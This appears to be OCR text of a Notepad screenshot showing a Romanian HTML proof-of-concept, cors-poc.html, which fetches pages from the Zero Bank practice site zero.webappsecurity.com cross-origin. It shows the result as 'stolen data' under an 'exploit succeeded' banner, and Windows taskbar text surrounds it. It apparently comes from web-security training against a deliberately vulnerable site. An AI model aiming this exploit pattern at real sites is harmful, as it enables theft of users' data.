 clickjack_test.html
csrf_test.html
cors-poc.html
Fișier Editare Vizualizare
<body>
    <h1>Test Exploit CORS - Zero Bank</h1>
    <p class="info">Această pagină rulează pe <strong id="origin"></strong>
    și încearcă să acceseze date de la <strong>http://zero.webappsecurity.com</strong></p>

    <button onclick="exploitCORS()">Exploatează CORS</button>
    <h3>Rezultat:</h3>
    <pre id="result">Apasă butonul...</pre>

    <script>
        document.getElementById('origin').innerText = window.location.origin;

        function exploitCORS() {
            const result = document.getElementById('result');
            result.innerText = 'Trimit cerere către zero.webappsecurity.com...';

            fetch('http://zero.webappsecurity.com/', {
                method: 'GET',
                mode: 'cors'
            })
            .then(response => {
                console.log('Headers primite:', [...response.headers.entries()]);
                return response.text();
            })
            .then(data => {
                result.innerHTML = '<span class="success">EXPLOIT REUȘIT!</span>\n' +
                    'Origin atacator: ' + window.location.origin + '\n' +
                    'Date furate de la Zero Bank (primii 1500 caractere):\n\n' +
                    '----------------------------------------\n' +
                    data.substring(0, 1500).replace(/</g, '&lt;');
            })
            .catch(err => {
                result.innerHTML = '<span class="error">EROARE: ' + err.message + '</span>\n\n' +
                    'Verifică Network tab (F12) pentru detalii.';
            });
        }
    </script>
</body>
</html>
Activați Windows
Accesați Setări pentru a activa Windows.
Ln 29, Col 45
2.103 caractere
Text simplu
100%
Windows (CRLF)
UTF-8
1
19°C
Sunny
Căutare
PC
M
ENG
US
3:15 PM
4/25/2026